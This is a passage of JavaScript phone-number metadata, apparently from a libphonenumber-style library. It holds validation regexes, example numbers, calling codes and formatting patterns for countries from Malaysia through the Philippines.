					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['33|5[56]|81'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-9]'], , , 1],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$2 $3 $4', ['1(?:33|5[56]|81)'], , , 1],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$2 $3 $4', ['1'], , , 1],
				],
				[
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['33|5[56]|81'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-9]'], , , 1],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$2 $3 $4', ['1(?:33|5[56]|81)'], , , 1],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$2 $3 $4', ['1'], , , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MY: [
				,
				[, , '1\\d{8,9}|(?:3\\d|[4-9])\\d{7}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'(?:3(?:2[0-36-9]|3[0-368]|4[0-278]|5[0-24-8]|6[0-467]|7[1246-9]|8\\d|9[0-57])\\d|4(?:2[0-689]|[3-79]\\d|8[1-35689])|5(?:2[0-589]|[3468]\\d|5[0-489]|7[1-9]|9[23])|6(?:2[2-9]|3[1357-9]|[46]\\d|5[0-6]|7[0-35-9]|85|9[015-8])|7(?:[2579]\\d|3[03-68]|4[0-8]|6[5-9]|8[0-35-9])|8(?:[24][2-8]|3[2-5]|5[2-7]|6[2-589]|7[2-578]|[89][2-9])|9(?:0[57]|13|[25-7]\\d|[3489][0-8]))\\d{5}',
					,
					,
					,
					'323856789',
					,
					,
					[8, 9],
					[6, 7],
				],
				[
					,
					,
					'1(?:1888[689]|4400|8(?:47|8[27])[0-4])\\d{4}|1(?:0(?:[23568]\\d|4[0-6]|7[016-9]|9[0-8])|1(?:[1-5]\\d\\d|6(?:0[5-9]|[1-9]\\d)|7(?:[0134]\\d|2[1-9]|5[0-6]))|(?:[269]\\d|[37][1-9]|4[235-9])\\d|5(?:31|9\\d\\d)|8(?:1[23]|[236]\\d|4[06]|5(?:46|[7-9])|7[016-9]|8[01]|9[0-8]))\\d{5}',
					,
					,
					,
					'123456789',
					,
					,
					[9, 10],
				],
				[, , '1[378]00\\d{6}', , , , '1300123456', , , [10]],
				[, , '1600\\d{6}', , , , '1600123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'15(?:4(?:6[0-4]\\d|8(?:0[125]|[17]\\d|21|3[01]|4[01589]|5[014]|6[02]))|6(?:32[0-6]|78\\d))\\d{4}',
					,
					,
					,
					'1546012345',
					,
					,
					[10],
				],
				'MY',
				60,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1-$2 $3', ['[4-79]'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3,4})',
						'$1-$2 $3',
						['1(?:[02469]|[378][1-9]|53)|8', '1(?:[02469]|[37][1-9]|53|8(?:[1-46-9]|5[7-9]))|8'],
						'0$1',
					],
					[, '(\\d)(\\d{4})(\\d{4})', '$1-$2 $3', ['3'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{2})(\\d{4})', '$1-$2-$3-$4', ['1(?:[367]|80)']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2 $3', ['15'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2 $3', ['1'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MZ: [
				,
				[, , '(?:2|8\\d)\\d{7}', , , , , , , [8, 9]],
				[, , '2(?:[1346]\\d|5[0-2]|[78][12]|93)\\d{5}', , , , '21123456', , , [8]],
				[, , '8[2-79]\\d{7}', , , , '821234567', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MZ',
				258,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2|8[2-79]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NA: [
				,
				[, , '[68]\\d{7,8}', , , , , , , [8, 9]],
				[
					,
					,
					'64426\\d{3}|6(?:1(?:2[2-7]|3[01378]|4[0-4])|254|32[0237]|4(?:27|41|5[25])|52[236-8]|626|7(?:2[2-4]|30))\\d{4,5}|6(?:1(?:(?:0\\d|2[0189]|3[24-69]|4[5-9])\\d|17|69|7[014])|2(?:17|5[0-36-8]|69|70)|3(?:17|2[14-689]|34|6[289]|7[01]|81)|4(?:17|2[0-2]|4[06]|5[0137]|69|7[01])|5(?:17|2[0459]|69|7[01])|6(?:17|25|38|42|69|7[01])|7(?:17|2[569]|3[13]|6[89]|7[01]))\\d{4}',
					,
					,
					,
					'61221234',
				],
				[, , '(?:60|8[1245])\\d{7}', , , , '811234567', , , [9]],
				[, , '80\\d{7}', , , , '800123456', , , [9]],
				[, , '8701\\d{5}', , , , '870123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '8(?:3\\d\\d|86)\\d{5}', , , , '88612345'],
				'NA',
				264,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['88'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['6'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['87'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NC: [
				,
				[, , '(?:050|[2-57-9]\\d\\d)\\d{3}', , , , , , , [6]],
				[, , '(?:2[03-9]|3[0-5]|4[1-7]|88)\\d{4}', , , , '201234'],
				[, , '(?:5[0-4]|[79]\\d|8[0-79])\\d{4}', , , , '751234'],
				[, , '050\\d{3}', , , , '050012'],
				[, , '36\\d{4}', , , , '366711'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NC',
				687,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})', '$1', ['5[6-8]']],
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1.$2.$3', ['[02-57-9]']],
				],
				[[, '(\\d{2})(\\d{2})(\\d{2})', '$1.$2.$3', ['[02-57-9]']]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NE: [
				,
				[, , '[027-9]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'2(?:0(?:20|3[1-8]|4[13-5]|5[14]|6[14578]|7[1-578])|1(?:4[145]|5[14]|6[14-68]|7[169]|88))\\d{4}',
					,
					,
					,
					'20201234',
				],
				[, , '(?:23|7[04]|[89]\\d)\\d{6}', , , , '93123456'],
				[, , '08\\d{6}', , , , '08123456'],
				[, , '09\\d{6}', , , , '09123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NE',
				227,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['08']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[089]|2[013]|7[04]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NF: [
				,
				[, , '[13]\\d{5}', , , , , , , [6], [5]],
				[, , '(?:1(?:06|17|28|39)|3[0-2]\\d)\\d{3}', , , , '106609', , , , [5]],
				[, , '(?:14|3[58])\\d{4}', , , , '381234', , , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NF',
				672,
				'00',
				,
				,
				,
				'([0-258]\\d{4})$',
				'3$1',
				,
				,
				[
					[, '(\\d{2})(\\d{4})', '$1 $2', ['1[0-3]']],
					[, '(\\d)(\\d{5})', '$1 $2', ['[13]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NG: [
				,
				[
					,
					,
					'(?:[124-7]|9\\d{3})\\d{6}|[1-9]\\d{7}|[78]\\d{9,13}',
					,
					,
					,
					,
					,
					,
					[7, 8, 10, 11, 12, 13, 14],
					[5, 6],
				],
				[
					,
					,
					'(?:(?:[1-356]\\d|4[02-8]|8[2-9])\\d|9(?:0[3-9]|[1-9]\\d))\\d{5}|7(?:0(?:[013-689]\\d|2[0-24-9])\\d{3,4}|[1-79]\\d{6})|(?:[12]\\d|4[147]|5[14579]|6[1578]|7[1-3578])\\d{5}',
					,
					,
					,
					'18040123',
					,
					,
					[7, 8],
					[5, 6],
				],
				[
					,
					,
					'(?:702[0-24-9]|8(?:01|19)[01])\\d{6}|(?:70[13-689]|8(?:0[2-9]|1[0-8])|9(?:0[1-9]|1[2356]))\\d{7}',
					,
					,
					,
					'8021234567',
					,
					,
					[10],
				],
				[, , '800\\d{7,11}', , , , '80017591759', , , [10, 11, 12, 13, 14]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NG',
				234,
				'009',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3', ['78'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[12]|9(?:0[3-9]|[1-9])'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2,3})', '$1 $2 $3', ['[3-7]|8[2-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[7-9]'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['[78]'], '0$1'],
					[, '(\\d{3})(\\d{5})(\\d{5,6})', '$1 $2 $3', ['[78]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '700\\d{7,11}', , , , '7001234567', , , [10, 11, 12, 13, 14]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NI: [
				,
				[, , '(?:1800|[25-8]\\d{3})\\d{4}', , , , , , , [8]],
				[, , '2\\d{7}', , , , '21234567'],
				[
					,
					,
					'(?:5(?:5[0-7]|[78]\\d)|6(?:20|3[035]|4[045]|5[05]|77|8[1-9]|9[059])|(?:7[5-8]|8\\d)\\d)\\d{5}',
					,
					,
					,
					'81234567',
				],
				[, , '1800\\d{4}', , , , '18001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NI',
				505,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[125-8]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NL: [
				,
				[
					,
					,
					'(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|8\\d{6,9}|9\\d{6,10}|1\\d{4,5}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11],
				],
				[
					,
					,
					'(?:1(?:[035]\\d|1[13-578]|6[124-8]|7[24]|8[0-467])|2(?:[0346]\\d|2[2-46-9]|5[125]|9[479])|3(?:[03568]\\d|1[3-8]|2[01]|4[1-8])|4(?:[0356]\\d|1[1-368]|7[58]|8[15-8]|9[23579])|5(?:[0358]\\d|[19][1-9]|2[1-57-9]|4[13-8]|6[126]|7[0-3578])|7\\d\\d)\\d{6}',
					,
					,
					,
					'101234567',
					,
					,
					[9],
				],
				[, , '(?:6[1-58]|970\\d)\\d{7}', , , , '612345678', , , [9, 11]],
				[, , '800\\d{4,7}', , , , '8001234', , , [7, 8, 9, 10]],
				[, , '90[069]\\d{4,7}', , , , '9061234', , , [7, 8, 9, 10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:85|91)\\d{7}', , , , '851234567', , , [9]],
				'NL',
				31,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})', '$1', ['1[238]|[34]']],
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['14']],
					[, '(\\d{6})', '$1', ['1']],
					[, '(\\d{3})(\\d{4,7})', '$1 $2', ['[89]0'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['66'], '0$1'],
					[, '(\\d)(\\d{8})', '$1 $2', ['6'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['1[16-8]|2[259]|3[124]|4[17-9]|5[124679]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-578]|91'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1 $2 $3', ['9'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{4,7})', '$1 $2', ['[89]0'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['66'], '0$1'],
					[, '(\\d)(\\d{8})', '$1 $2', ['6'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['1[16-8]|2[259]|3[124]|4[17-9]|5[124679]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-578]|91'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1 $2 $3', ['9'], '0$1'],
				],
				[, , '66\\d{7}', , , , '662345678', , , [9]],
				,
				,
				[
					,
					,
					'140(?:1[035]|2[0346]|3[03568]|4[0356]|5[0358]|8[458])|140(?:1[16-8]|2[259]|3[124]|4[17-9]|5[124679]|7)\\d',
					,
					,
					,
					,
					,
					,
					[5, 6],
				],
				[
					,
					,
					'140(?:1[035]|2[0346]|3[03568]|4[0356]|5[0358]|8[458])|(?:140(?:1[16-8]|2[259]|3[124]|4[17-9]|5[124679]|7)|8[478]\\d{6})\\d',
					,
					,
					,
					'14020',
					,
					,
					[5, 6, 9],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NO: [
				,
				[, , '(?:0|[2-9]\\d{3})\\d{4}', , , , , , , [5, 8]],
				[, , '(?:2[1-4]|3[1-3578]|5[1-35-7]|6[1-4679]|7[0-8])\\d{6}', , , , '21234567', , , [8]],
				[, , '(?:4[015-8]|59|9\\d)\\d{6}', , , , '40612345', , , [8]],
				[, , '80[01]\\d{5}', , , , '80012345', , , [8]],
				[, , '82[09]\\d{5}', , , , '82012345', , , [8]],
				[, , '810(?:0[0-6]|[2-8]\\d)\\d{3}', , , , '81021234', , , [8]],
				[, , '880\\d{5}', , , , '88012345', , , [8]],
				[, , '85[0-5]\\d{5}', , , , '85012345', , , [8]],
				'NO',
				47,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[489]|59']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[235-7]']],
				],
				,
				[, , , , , , , , , [-1]],
				1,
				'[02-689]|7[0-8]',
				[, , , , , , , , , [-1]],
				[, , '(?:0[2-9]|81(?:0(?:0[7-9]|1\\d)|5\\d\\d))\\d{3}', , , , '02000'],
				,
				,
				[, , '81[23]\\d{5}', , , , '81212345', , , [8]],
			],
			NP: [
				,
				[, , '(?:1\\d|9)\\d{9}|[1-9]\\d{7}', , , , , , , [8, 10, 11], [6, 7]],
				[
					,
					,
					'(?:1[0-6]\\d|99[02-6])\\d{5}|(?:2[13-79]|3[135-8]|4[146-9]|5[135-7]|6[13-9]|7[15-9]|8[1-46-9]|9[1-7])[2-6]\\d{5}',
					,
					,
					,
					'14567890',
					,
					,
					[8],
					[6, 7],
				],
				[, , '9(?:6[0-3]|7[024-6]|8[0-24-68])\\d{7}', , , , '9841234567', , , [10]],
				[, , '1(?:66001|800\\d\\d)\\d{5}', , , , '16600101234', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NP',
				977,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{7})', '$1-$2', ['1[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{6})', '$1-$2', ['1[01]|[2-8]|9(?:[1-59]|[67][2-6])'], '0$1'],
					[, '(\\d{3})(\\d{7})', '$1-$2', ['9']],
					[, '(\\d{4})(\\d{2})(\\d{5})', '$1-$2-$3', ['1']],
				],
				[
					[, '(\\d)(\\d{7})', '$1-$2', ['1[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{6})', '$1-$2', ['1[01]|[2-8]|9(?:[1-59]|[67][2-6])'], '0$1'],
					[, '(\\d{3})(\\d{7})', '$1-$2', ['9']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NR: [
				,
				[, , '(?:444|(?:55|8\\d)\\d|666)\\d{4}', , , , , , , [7]],
				[, , '444\\d{4}', , , , '4441234'],
				[, , '(?:55[3-9]|666|8\\d\\d)\\d{4}', , , , '5551234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NR',
				674,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[4-68]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NU: [
				,
				[, , '(?:[47]|888\\d)\\d{3}', , , , , , , [4, 7]],
				[, , '[47]\\d{3}', , , , '7012', , , [4]],
				[, , '888[4-9]\\d{3}', , , , '8884012', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NU',
				683,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['8']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NZ: [
				,
				[
					,
					,
					'[29]\\d{7,9}|50\\d{5}(?:\\d{2,3})?|6[0-35-9]\\d{6}|7\\d{7,8}|8\\d{4,9}|(?:11\\d|[34])\\d{7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10],
				],
				[
					,
					,
					'24099\\d{3}|(?:3[2-79]|[49][2-9]|6[235-9]|7[2-57-9])\\d{6}',
					,
					,
					,
					'32345678',
					,
					,
					[8],
					[7],
				],
				[, , '2[0-27-9]\\d{7,8}|21\\d{6}', , , , '211234567', , , [8, 9, 10]],
				[, , '508\\d{6,7}|80\\d{6,8}', , , , '800123456', , , [8, 9, 10]],
				[
					,
					,
					'(?:11\\d{5}|50(?:0[08]|30|66|77|88))\\d{3}|90\\d{6,8}',
					,
					,
					,
					'900123456',
					,
					,
					[7, 8, 9, 10],
				],
				[, , , , , , , , , [-1]],
				[, , '70\\d{7}', , , , '701234567', , , [9]],
				[, , , , , , , , , [-1]],
				'NZ',
				64,
				'0(?:0|161)',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{2})(\\d{3,8})', '$1 $2', ['8[1-579]'], '0$1'],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2,3})',
						'$1 $2 $3',
						['50[036-8]|[89]0', '50(?:[0367]|88)|[89]0'],
						'0$1',
					],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['24|[346]|7[2-57-9]|9[2-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2(?:10|74)|[59]|80'], '0$1'],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['1|2[028]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,5})', '$1 $2 $3', ['2(?:[169]|7[0-35-9])|7|86'], '0$1'],
				],
				,
				[, , '[28]6\\d{6,7}', , , , '26123456', , , [8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '8(?:1[6-9]|22|3\\d|4[045]|5[459]|7[0-3579]|90)\\d{2,7}', , , , '83012378'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			OM: [
				,
				[, , '(?:1505|[279]\\d{3}|500)\\d{4}|800\\d{5,6}', , , , , , , [7, 8, 9]],
				[, , '2[2-6]\\d{6}', , , , '23123456', , , [8]],
				[
					,
					,
					'1505\\d{4}|(?:7(?:[1289]\\d|7[0-4])|9(?:0[1-9]|[1-9]\\d))\\d{5}',
					,
					,
					,
					'92123456',
					,
					,
					[8],
				],
				[, , '8007\\d{4,5}|(?:500|800[05])\\d{4}', , , , '80071234'],
				[, , '900\\d{5}', , , , '90012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'OM',
				968,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4,6})', '$1 $2', ['[58]']],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['2']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[179]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PA: [
				,
				[, , '(?:00800|8\\d{3})\\d{6}|[68]\\d{7}|[1-57-9]\\d{6}', , , , , , , [7, 8, 10, 11]],
				[
					,
					,
					'(?:1(?:0\\d|1[479]|2[37]|3[0137]|4[17]|5[05]|6[58]|7[0167]|8[258]|9[1389])|2(?:[0235-79]\\d|1[0-7]|4[013-9]|8[02-9])|3(?:[089]\\d|1[0-7]|2[0-5]|33|4[0-79]|5[0-35]|6[068]|7[0-8])|4(?:00|3[0-579]|4\\d|7[0-57-9])|5(?:[01]\\d|2[0-7]|[56]0|79)|7(?:0[09]|2[0-26-8]|3[03]|4[04]|5[05-9]|6[056]|7[0-24-9]|8[5-9]|90)|8(?:09|2[89]|3\\d|4[0-24-689]|5[014]|8[02])|9(?:0[5-9]|1[0135-8]|2[036-9]|3[35-79]|40|5[0457-9]|6[05-9]|7[04-9]|8[35-8]|9\\d))\\d{4}',
					,
					,
					,
					'2001234',
					,
					,
					[7],
				],
				[, , '(?:1[16]1|21[89]|6\\d{3}|8(?:1[01]|7[23]))\\d{4}', , , , '61234567', , , [7, 8]],
				[, , '800\\d{4,5}|(?:00800|800\\d)\\d{6}', , , , '8001234'],
				[, , '(?:8(?:22|55|60|7[78]|86)|9(?:00|81))\\d{4}', , , , '8601234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PA',
				507,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[1-57-9]']],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[68]']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PE: [
				,
				[, , '(?:[14-8]|9\\d)\\d{7}', , , , , , , [8, 9], [6, 7]],
				[
					,
					,
					'(?:(?:4[34]|5[14])[0-8]\\d|7(?:173|3[0-8]\\d)|8(?:10[05689]|6(?:0[06-9]|1[6-9]|29)|7(?:0[569]|[56]0)))\\d{4}|(?:1[0-8]|4[12]|5[236]|6[1-7]|7[246]|8[2-4])\\d{6}',
					,
					,
					,
					'11234567',
					,
					,
					[8],
					[6, 7],
				],
				[, , '9\\d{8}', , , , '912345678', , , [9]],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , '805\\d{5}', , , , '80512345', , , [8]],
				[, , '801\\d{5}', , , , '80112345', , , [8]],
				[, , '80[24]\\d{5}', , , , '80212345', , , [8]],
				[, , , , , , , , , [-1]],
				'PE',
				51,
				'00|19(?:1[124]|77|90)00',
				'0',
				' Anexo ',
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['80'], '(0$1)'],
					[, '(\\d)(\\d{7})', '$1 $2', ['1'], '(0$1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['[4-8]'], '(0$1)'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PF: [
				,
				[, , '4\\d{5}(?:\\d{2})?|8\\d{7,8}', , , , , , , [6, 8, 9]],
				[, , '4(?:0[4-689]|9[4-68])\\d{5}', , , , '40412345', , , [8]],
				[, , '8[7-9]\\d{6}', , , , '87123456', , , [8]],
				[, , '80[0-5]\\d{6}', , , , '800012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '499\\d{5}', , , , '49901234', , , [8]],
				'PF',
				689,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['44']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['4|8[7-9]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '44\\d{4}', , , , , , , [6]],
				[, , '44\\d{4}', , , , '440123', , , [6]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PG: [
				,
				[, , '(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}', , , , , , , [7, 8]],
				[
					,
					,
					'(?:(?:3[0-2]|4[257]|5[34]|9[78])\\d|64[1-9]|85[02-46-9])\\d{4}',
					,
					,
					,
					'3123456',
					,
					,
					[7],
				],
				[, , '(?:7\\d|8[128])\\d{6}', , , , '70123456', , , [8]],
				[, , '180\\d{4}', , , , '1801234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '2(?:0[0-57]|7[568])\\d{4}', , , , '2751234', , , [7]],
				'PG',
				675,
				'00|140[1-3]',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['18|[2-69]|85']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[78]']],
				],
				,
				[, , '27[01]\\d{4}', , , , '2700123', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PH: [
				,
				[
					,
					,
					'(?:[2-7]|9\\d)\\d{8}|2\\d{5}|(?:1800|8)\\d{7,9}',
					,
					,
					,
					,
					,
					,
					[6, 8, 9, 10, 11, 12, 13],
					[4, 5, 7],
				],
				[
					,
					,
					'(?:(?:2[3-8]|3[2-68]|4[2-9]|5[2-6]|6[2-58]|7[24578])\\d{3}|88(?:22\\d\\d|42))\\d{4}|(?:2|8[2-8]\\d\\d)\\d{5}',
					,
					,
					,
					'232345678',
					,
					,
					[6, 8, 9, 10],
					[4, 5, 7],
				],
				[
					,
					,
					'(?:8(?:1[37]|9[5-8])|9(?:0[5-9]|1[0-24-9]|[235-7]\\d|4[2-9]|8[135-9]|9[1-9]))\\d{7}',
					,
					,
					,
					'9051234567',
					,
					,
					[10],
				],
				[, , '1800\\d{7,9}', , , , '180012345678', , , [11, 12, 13]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PH',
				63,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
